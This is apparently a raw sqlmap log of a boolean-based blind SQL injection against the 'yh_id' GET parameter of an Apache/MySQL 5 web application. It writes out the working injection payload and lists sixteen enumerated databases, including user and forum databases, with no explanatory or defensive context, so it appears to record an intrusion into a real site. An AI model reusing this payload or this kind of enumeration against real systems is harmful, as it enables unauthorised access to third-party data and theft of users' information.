 ---
Place: GET
Parameter: yh_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yh_id=257' AND 8885=8885 AND 'VdDF'='VdDF&kh=
---
[12:29:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[12:29:11] [INFO] fetching database names
[12:29:11] [INFO] fetching number of databases
[12:29:11] [INFO] resumed: 16
[12:29:11] [INFO] resumed: information_schema
[12:29:11] [INFO] resumed: ecard
[12:29:11] [INFO] resumed: fesco
[12:29:11] [INFO] resumed: house
[12:29:11] [INFO] resumed: house_forum
[12:29:11] [INFO] resumed: house_sort
[12:29:11] [INFO] resumed: house_users
[12:29:11] [INFO] resumed: houseinfo
[12:29:11] [INFO] resumed: job
[12:29:11] [INFO] resumed: mysql
[12:29:11] [INFO] resumed: mysql_identity
[12:29:11] [INFO] resumed: sitemap
[12:29:11] [INFO] resumed: test
[12:29:11] [INFO] resumed: villa
[12:29:11] [INFO] resumed: yaohao
[12:29:11] [INFO] resumed: zodiac
available databases [16]:
[*] ecard
[*] fesco
[*] house
[*] house_forum
[*] house_sort
[*] house_users
[*] houseinfo
[*] information_schema
[*] job
[*] mysql
[*] mysql_identity
[*] sitemap
[*] test
[*] villa
[*] yaohao
[*] zodiac